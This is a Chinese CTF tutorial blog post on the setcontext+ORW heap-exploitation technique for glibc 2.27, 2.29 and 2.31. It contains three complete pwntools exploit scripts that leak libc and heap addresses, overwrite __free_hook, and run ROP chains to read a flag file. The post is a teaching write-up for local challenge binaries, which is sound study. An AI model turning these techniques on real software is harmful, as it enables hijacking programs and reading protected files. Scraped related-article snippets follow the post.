setcontext+orw
setcontext+orw 大致可以把2.27,2.29做为两个分界点。
我们先来讨论 2.27 及以下的 setcontext + orw 的写法。
首先 setcontext 是什么?了解过 SROP 的师傅应该知道 pwntools 自带了一款可以控制寄存器值的工具。模板如下:
frame = SigreturnFrame()
frame.rsp = xxx
frame.rdi = xxx
frame.rsi = xxx
frame.rdx = xxx
frame.rip = xxx
它实质上就是依靠 setcontext 来实现的,我们从 IDA 里看看它究竟啥样。

我们可以很清楚地看出它的作用是通过 rdi 寄存器里的地址附近的地址里的值来给设置各个寄存器的值。glibc2.27 我们通常从 setcontext + 53 开始使用,也就是 mov rsp, [rdi+0A0h] 那一行,在阅读其他师傅的文章后知道是因为上面的 fldenv byte pte [rcx] 会造成程序执行时直接 crash。从 setcontext + 53 开始我们可以看到我们会给各个寄存器赋值。值得注意的是,mov rcx, [rdi+0A8h] 和 push rcx 实质上是在给我们的 rip 进行赋值。而众多寄存器唯一不可控制的是 rax寄存器,因为不仅没给 rax 赋值还在最后有一个 xor eax,eax 。但这也意味着我们一定可以把 rax 设置成 0 。大部分题目中通过控制 rsp 和 rip 就可以很好地解决堆题不方便直接控制程序的执行流的问题。我们通常是吧 setcontext + 53 写进 __free_hook 或者 __malloc_hook 中,然后建立或者释放一个堆块,此时的 rdi 就会是该堆块的 chunk 头,那如果我们提前布局好堆,就意味着我们可以控制寄存器并劫持程序的执行流。
大体上思路差不多是两种(此处仅讨论 orw),第一种是直接控制程序执行流去执行ROP链,另一种是先用 mprotect 函数开辟一段可读可写可执行的空间再跳到上面去执行 shellcode。个人是比较喜欢直接执行 ROP 链的方法。
拿一个国赛的题 silverwolf 来加深 2.27 setcontext+orw
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug' s = process('./silverwolf')
libc = ELF('./glibc-all-in-one/libs/2.27-3ubuntu1.4_amd64/libc-2.27.so') def add(size):
s.sendlineafter(b'Your choice: ', b'1')
s.sendlineafter(b'Index: ', b'0')
s.sendlineafter(b'Size: ', str(size)) def edit(content):
s.sendlineafter(b'Your choice: ', b'2')
s.sendlineafter(b'Index: ', b'0')
s.sendlineafter(b'Content: ', content) def show():
s.sendlineafter(b'Your choice: ', b'3')
s.sendlineafter(b'Index: ', b'0') def delete():
s.sendlineafter(b'Your choice: ', b'4')
s.sendlineafter(b'Index: ',b'0') for i in range(7):
add(0x78)
delete()
edit(b'a'*0x10)
delete() show()
s.recvuntil(b'Content: ')
heap_base = u64(s.recv(6).ljust(8,b'\x00')) & 0xfffffffffffff000
success('heap_base=>' + hex(heap_base)) add(0x78)
edit(p64(heap_base + 0x10))
add(0x78)
add(0x78)
edit(b'\x00'*0x23 + b'\x07')
delete() show()
libc_base = u64(s.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 96 - 0x10 - libc.sym['__malloc_hook']
success('libc_base=>' + hex(libc_base)) pop_rdi_ret = libc_base + 0x00000000000215bf
pop_rsi_r15_ret = libc_base + 0x00000000000215bd
pop_rdx_ret = libc_base + 0x0000000000001b96
pop_rax_ret = libc_base + 0x0000000000043ae8
syscall_ret = libc_base + libc.sym['read'] + 0xf
ret = libc_base + 0x00000000000008aa __free_hook = libc_base + libc.sym['__free_hook']
setcontext_53 = libc_base + libc.sym['setcontext'] + 53
write_addr = libc_base + libc.sym['write'] flag_addr = heap_base + 0x1000
stack_addr_1 = heap_base + 0x2000
stack_addr_2 = heap_base + 0x20a0
orw_addr_1 = heap_base + 0x3000
orw_addr_2 = heap_base + 0x3060 orw = p64(pop_rdi_ret) + p64(flag_addr)
orw+= p64(pop_rsi_r15_ret) + p64(0) + p64(0)
orw+= p64(pop_rax_ret) + p64(2)
orw+= p64(syscall_ret)
orw+= p64(pop_rdi_ret) + p64(3)
orw+= p64(pop_rsi_r15_ret) + p64(heap_base + 0x4000) + p64(0)
orw+= p64(pop_rdx_ret) + p64(0x100)
orw+= p64(pop_rax_ret) + p64(0)
orw+= p64(syscall_ret)
orw+= p64(pop_rdi_ret) + p64(1)
orw+= p64(pop_rsi_r15_ret) + p64(heap_base + 0x4000) + p64(0)
orw+= p64(pop_rdx_ret) + p64(0x100)
orw+= p64(write_addr) #0xd0 payload = b'\x02'*0x40
payload+= p64(__free_hook) #0x20
payload+= p64(flag_addr) #0x30
payload+= p64(0) #0x40
payload+= p64(stack_addr_1) #0x50
payload+= p64(stack_addr_2) #0x60
payload+= p64(orw_addr_1) #0x70
payload+= p64(orw_addr_2) #0x80 edit(payload) add(0x10)
edit(p64(setcontext_53)) add(0x20)
edit(b'./flag') add(0x50)
edit(p64(orw_addr_1) + p64(ret)) add(0x60)
edit(orw[:0x60]) add(0x70)
edit(orw[0x60:]) add(0x40)
delete() #gdb.attach(s)
s.interactive()
接下来我们来看 2.29 的 setcontext + orw ,2.29 最大的变动就是 setcontext 里控制寄存器由 rdi 变成了 rdx,这就使得我们无法通过直接控制 free 的堆块来控制寄存器。所以我们要用到一些 gadget 来把 rdi 和 rdx 转换一下。

在2.29里我认为这两个 gadget 比较好用,我先选择了下一个,如果我们把 __free_hook 改成了这个 magic_gadget,再去 free 一个我们布局好的堆块。这个堆块把 rdi+8 地址里的值改为我们布好偏移的堆块的地址,再把 rdi 的值改为 setcontext+53 的值。 free 这个堆块其实就是在把 rdi 设置好的情况下,去执行了 setcontext 来控制寄存器。
拿 2019-BALSN-CTF-plaintext 来加深 2.29 的setcontext + orw
有一个 2.29 的 off by null,在off by null 那一篇文章提到过。且这里为了好调试,我关闭了本地aslr。
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug' s = process('./plaintext')
libc = ELF('./glibc-all-in-one/libs/2.29-0ubuntu2_amd64/libc-2.29.so') def add(size,content):
s.sendlineafter(b'Choice: ' , b'1')
s.sendlineafter(b'Size: ' , str(size))
s.sendafter(b'Content: ' , content) def delete(index):
s.sendlineafter(b'Choice: ' , b'2')
s.sendlineafter(b'Idx: ' , str(index)) def show(index):
s.sendlineafter(b'Choice: ' , b'3')
s.sendlineafter(b'Idx: ' , str(index)) def clean():
for i in range(2):
add(0xe0 , b'a') # 0-1
for i in range(5):
add(0xc0 , b'a') # 2-6
for i in range(9):
add(0x70 , b'a') # 7-15
for i in range(16):
add(0x60 , b'a') # 16-31
for i in range(16):
add(0x10 , b'a') # 32-47
for i in range(8):
add(0x1000 , b'a') # 48-55
add(0xb70 ,b'a') # 56 clean() # clean bins prouced by seccomp and make second byte of the address of large bin is \x00 for i in range(7):
add(0x28 , b't') # 57-63 add(0xb20 ,b'large') # 64
add(0x10 ,b'a') # 65
delete(64)
add(0x1000 ,b'a') # 64 make old chunk_64 to large bin add(0x28 , p64(0) + p64(0x521) + p8(0x40)) # 66 # make fake_chunk's fd->bk = fake_chunk add(0x28 ,b'a') # 67
add(0x28 ,b'a') # 68
add(0x28 ,b'a') # 69
add(0x28 ,b'a') # 70 for i in range(7):
delete(i+57) # full tcache delete(69)
delete(67) for i in range(7):
add(0x28 , b't') # 57-63 add(0x400 ,b'a') # 47 touch off malloc_consolidate() add(0x28 ,p64(0) + p8(0x20)) # 49 successfully make fake_chunk's fd->bk = fake_chunk # make fake_chunk's bk->fd = fake_chunk add(0x28 ,b'clean') # 71 clean tcache for i in range(7):
delete(i+57) # full tcache delete(68)
delete(66) for i in range(7):
add(0x28 , b't') # 57-63 add(0x28 ,p8(0x20)) # 66 # off by null add(0x28 ,b'clean') # 68 add(0x28 ,b'a') # 72
add(0x5f8 ,b'a') # 73
add(0x100 ,b'a') # 74 delete(72)
add(0x28 ,b'\x00'*0x20 + p64(0x520)) # 72
delete(73) # leak libc and heap addr add(0x40 ,b'a') # 73 show(68)
libc_base = u64(s.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 96 - 0x10 - libc.sym['__malloc_hook']
success('libc_base=>' + hex(libc_base)) add(0x28 ,b'a') # 75 = 68 delete(57)
delete(68) show(75)
heap_base_addr = u64(s.recv(6).ljust(8,b'\x00')) + 0x1e0 - 0x10
success('heap_base_addr=>' + hex(heap_base_addr)) __free_hook = libc_base + libc.sym['__free_hook']
setcontext_53 = libc_base + libc.sym['setcontext'] + 53
magic_gadget = libc_base + 0x000000000012be97 '''
mov rdx, qword ptr [rdi + 8];
mov rax, qword ptr [rdi];
mov rdi, rdx;
jmp rax;
''' pop_rax_ret = libc_base + 0x0000000000047cf8
pop_rdi_ret = libc_base + 0x0000000000026542
pop_rsi_ret = libc_base + 0x0000000000026f9e
pop_rdx_ret = libc_base + 0x000000000012bda6
ret_addr = libc_base + 0x000000000002535f
syscall_ret = libc_base + libc.sym['read'] + 0xf # setcontext
add(0x28 ,b'a') # 57 = 75
add(0x28 ,b'a') # 68 delete(70)
add(0x40 ,p64(0)*5 + p64(0x31) + p64(__free_hook)) # 70
add(0x28 ,b'a') # 76
add(0x28 ,p64(magic_gadget)) # 77 flag_addr = heap_base_addr + 0x60 + 0x10
fake_stack_addr = heap_base_addr + 0x60 + 0x30 - 0xa0
orw_addr = heap_base_addr + 0x60 + 0x10 + 0x50
bss_addr = libc_base + libc.bss() add(0x28 ,p64(setcontext_53) + p64(fake_stack_addr) + b'./flag\x00\x00') # 78 add(0x28 ,p64(orw_addr) + p64(ret_addr)) # 79 orw = p64(pop_rdi_ret) + p64(flag_addr)
orw+= p64(pop_rsi_ret) + p64(0)
orw+= p64(pop_rax_ret) + p64(2)
orw+= p64(syscall_ret)
orw+= p64(pop_rdi_ret) + p64(3)
orw+= p64(pop_rsi_ret) + p64(bss_addr)
orw+= p64(pop_rdx_ret) + p64(0xe)
orw+= p64(pop_rax_ret) + p64(0)
orw+= p64(syscall_ret)
orw+= p64(pop_rdi_ret) + p64(1)
orw+= p64(pop_rsi_ret) + p64(bss_addr)
orw+= p64(pop_rdx_ret) + p64(0xe)
orw+= p64(pop_rax_ret) + p64(1)
orw+= p64(syscall_ret) add(0x100 ,orw) # 80 #gdb.attach(s)
delete(78) s.interactive()
接下来就是 2.31 的 setcontext+orw
和之前版本的区别是setcontext 的位置变成了 setcontext+61

而且之前 2.29 发现的gadget只剩下一个了

我们把那个 plaintext 重新用2.31编译了一下,且没开沙盒这样就可以省去填充沙盒开辟出来的堆块的步骤了。
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug' s = process('./note1')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') def add(size,content):
s.recvuntil(b'Choice: ')
s.sendline(b'1')
s.recvuntil(b'size: ')
s.sendline(str(size))
s.recvuntil(b'content: ')
s.send(content) def delete(index):
s.recvuntil(b'Choice: ')
s.sendline(b'2')
s.recvuntil(b'idx: ')
s.sendline(str(index)) def show(index):
s.recvuntil(b'Choice: ')
s.sendline(b'3')
s.recvuntil(b'idx: ')
s.sendline(str(index)) for i in range(6):
add(0x1000 ,b'a') # 0-5 add(0x1000 - 0x410 ,b'a') # 6 for i in range(7):
add(0x28 ,b't') # 7-13 add(0xb20 ,b'large') # 14 chunk head address is 0x......0040
add(0x10 ,b'a') # 15 delete(14)
add(0x1000 ,b'a') # 14 add(0x28 ,p64(0) + p64(0x521) + p8(0x70)) # 16 # make fake_chunk's fd->bk = fake_chunk add(0x28 ,b'a') # 17
add(0x28 ,b'a') # 18
add(0x28 ,b'a') # 19
add(0x28 ,b'a') # 20 for i in range(7):
delete(i+7) delete(19)
delete(17) for i in range(7):
add(0x28 ,b't') # 7-13 add(0x400 ,b'a') # 17
add(0x28 ,p64(0) + p8(0x50)) # 19 # make fake_chunk's bk->fd = fake_chunk add(0x28 ,b'a') # 21 clean tcache for i in range(7):
delete(i+7) delete(18)
delete(16) for i in range(7):
add(0x28 ,b't') # 7-13 add(0x28 ,p8(0x50)) # 16 # off by null add(0x28 ,b'a') # 18 clean fastbin add(0x28 ,b'a') # 22
add(0x5f8 ,b'a') # 23
add(0x100 ,b'a') # 24 delete(22)
add(0x28 ,b'a'*0x20 + p64(0x520)) # 22
delete(23) # leak libc and heap add(0x18 ,b'a') # 23 show(19) libc_base = u64(s.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 96 - 0x10 - libc.sym['__malloc_hook']
success('libc_base=>' + hex(libc_base)) add(0x28 ,b'a') # 25
add(0x28 ,b'a') # 26=18 delete(20)
delete(18)
show(26) heap = u64(s.recv(6).ljust(8,b'\x00'))
success(hex(heap)) add(0x28 ,b'a') # 18=26
add(0x28 ,b'a') # 20 __free_hook = libc_base + libc.sym['__free_hook']
setcontext_61 = libc_base + libc.sym['setcontext'] + 61
magic_gadget = libc_base + 0x0000000000154930
bss_addr = libc_base + libc.bss() pop_rax_ret = libc_base + 0x000000000004a550
pop_rdi_ret = libc_base + 0x0000000000026b72
pop_rsi_ret = libc_base + 0x0000000000027529
pop_rdx_r12_ret = libc_base + 0x000000000011c371
syscall_ret = libc_base + libc.sym['read'] + 0x10
ret_addr = libc_base + 0x0000000000025679 stack_addr = heap + 0x40
orw_addr = heap + 0x100 '''
mov rdx, qword ptr [rdi + 8];
mov qword ptr [rsp], rax;
call qword ptr [rdx + 0x20];
''' # attack delete(18)
delete(20)
add(0x40 ,b'a'*0x20 + p64(0) + p64(0x31) + p64(__free_hook)) #18
add(0x20 ,b'a') # 20
add(0x20 ,p64(magic_gadget)) # 27 add(0x10 , p64(0) + p64(stack_addr)) # 28
success(hex(stack_addr)) stack = b'./flag\x00\x00' + p64(0)*3 + p64(setcontext_61)
stack+= b'\x00'*(0xa0-0x28)
stack+= p64(orw_addr) + p64(ret_addr) add(0xb0 ,stack) # 29 orw = p64(pop_rdi_ret) + p64(stack_addr)
orw+= p64(pop_rax_ret) + p64(2)
orw+= p64(syscall_ret)
orw+= p64(pop_rdi_ret) + p64(3)
orw+= p64(pop_rsi_ret) + p64(bss_addr)
orw+= p64(pop_rdx_r12_ret) + p64(0x100) + p64(0)
orw+= p64(pop_rax_ret) + p64(0)
orw+= p64(syscall_ret)
orw+= p64(pop_rdi_ret) + p64(1)
orw+= p64(pop_rsi_ret) + p64(bss_addr)
orw+= p64(pop_rdx_r12_ret) + p64(0x100) + p64(0)
orw+= p64(pop_rax_ret) + p64(1)
orw+= p64(syscall_ret) add(0x100 ,orw) # 30
#gdb.attach(s)
delete(28) s.interactive()
提取码:efi9
参考链接
https://blog.csdn.net/yongbaoii/article/details/119544590
https://blog.csdn.net/carol2358/article/details/107115485
https://blog.csdn.net/A951860555/article/details/118268484
https://blog.csdn.net/weixin_43960998/article/details/115838190
setcontext+orw的更多相关文章
- 【pwn】DASCTF Sept 九月赛
[pwn]DASCTF Sept 月赛 1.hehepwn 先查看保护,栈可执行,想到shellcode 这题需要注意shellcode的写法 拖入ida中分析 一直以为iso scanf不能栈溢出, ...
- pwnable.tw start&orw
emm,之前一直想做tw的pwnable苦于没有小飞机(,今天做了一下发现都是比较硬核的pwn题目,对于我这种刚入门?的菜鸡来说可能难度刚好(orz 1.start 比较简单的一个栈溢出,给出一个li ...
- 通过set-context 控制namespace 进行隔离
kubernetes RBAC 需要了解 rules roles subjects rolebindings(role绑定) rules 是一组操作 verbs .资源 . api组. 如果只 ...
- getcontext makecontext setcontext swapcontext介绍
ucontext簇函数学习 https://github.com/zfengzhen/Blog/blob/master/article/ucontext%E7%B0%87%E5%87%BD%E6%95 ...
- [k8s]kubectl windows配置(kubernetic) && kubectl config set-context使用Kubernetic
参考: https://feisky.gitbooks.io/kubernetes/components/kubectl.html https://kubernetes.io/docs/tasks/t ...
- pwnable.tw orw
orw 首先,检查一下程序的保护机制 开启了canary保护,还是个32位的程序,应该是个简单的题
- 深入刨析tomcat 之---第9篇 how tomcat works 第9章,Session的实现 关于request.setContext(context)
writedby 张艳涛,在学第9章session的时候,做了个实验在给的demo代码中添加了 package com.zyt.tomcat.ex09.core; public class Simpl ...
- setContext or setCharacterEncoding
request.setCharacterEncoding()是设置从request中取得的值或从数据库中取出的值response.setContentType("text/html;char ...
- 2021能源PWN wp
babyshellcode 这题考无write泄露,write被沙盒禁用时,可以考虑延时盲注的方式获得flag,此exp可作为此类型题目模版,只需要修改部分参数即可,详细见注释 from pwn im ...
随机推荐
- java源码——文件读写和单词统计
本文要解决的问题:"键盘输入一段英语语句,将这段话写入content.txt中,然后输出这段话,并且统计语句中英文单词的数目以及各个单词出现的次数." 分析问题知,核心是文件读写和 ...
- 【LeetCode】599. Minimum Index Sum of Two Lists 解题报告(Python)
作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 方法一:找到公共元素再求索引和 方法二:索引求和,使 ...
- 【剑指Offer】翻转单词顺序列 解题报告(Python)
[剑指Offer]翻转单词顺序列 解题报告(Python) 标签(空格分隔): 剑指Offer 题目地址:https://www.nowcoder.com/ta/coding-interviews 题 ...
- Visible Trees(hdu2841)
Visible Trees Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others)Tot ...
- MySQL中写操作
具体到操作流程: 当执行某个写操作的 SQL 时,引擎将这行数据更新到内存的同时把对应的操作记录到 redo log 里面,然后处于 prepare 状态.并把完成信息告知给执行器. 执行器生成对应操 ...
- AOP 日志切面
AOP把软件的功能模块分为两个部分:核心关注点和横切关注点.业务处理的主要功能为核心关注点,而非核心.需要拓展的功能为横切关注点.AOP的作用在于分离系统中的各种关注点,将核心关注点和横切关注点进行分 ...
- Simplicial principal component analysis for density functions in Bayes spaces
目录 问题 上的PCA Hron K, Menafoglio A, Templ M, et al. Simplicial principal component analysis for densit ...
- 替代联阳IT6564方案|CS5262替代IT6564|设计DP转HDMI+VGA扩展坞方案
联阳IT6564:带嵌入式MCU的单芯片4通道DisplayPort1.2到HDMI2.0/VGA转换器 联阳IT6564是一种高性能的单芯片显示端口到HDMI和VGA转换器.IT6564FN结合Di ...
- java -jar 指定logback.xml、application.yaml
java -jar 指定logback.xml -Dlogging.config="C:\logbacs\logback.xml" 示例:java -jar -Dlogging ...
- Drools创建Maven工程
1.说明 本文介绍创建Drools的Maven工程的方法, 仅使用Eclipse开发工具, 不使用Drools的相关插件, 先创建一个Maven工程, 然后引入Drools的相关依赖即可, 最后再写一 ...
